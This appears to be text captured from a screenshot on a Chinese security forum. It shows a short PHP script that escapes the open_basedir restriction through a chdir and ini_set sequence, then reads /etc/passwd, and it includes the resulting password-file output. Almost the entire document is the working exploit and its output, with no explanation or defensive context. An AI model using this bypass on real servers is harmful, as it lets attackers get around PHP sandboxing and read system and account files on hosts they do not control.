 <?php
show_source(__FILE__);
ini_get('open_basedir');
mkdir('test');
chdir('test');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
echo file_get_contents('/etc/passwd');
?>
Warning: mkdir(): File exists in /www/wwwroot/ /test.php on line 5
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nolo
chrony:x:997:995::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin syslog:x:996:994::/home/syslog:/bin/false www:x
mysql:x:1002:1002::/home/mysql:/sbin/nologin
先知社区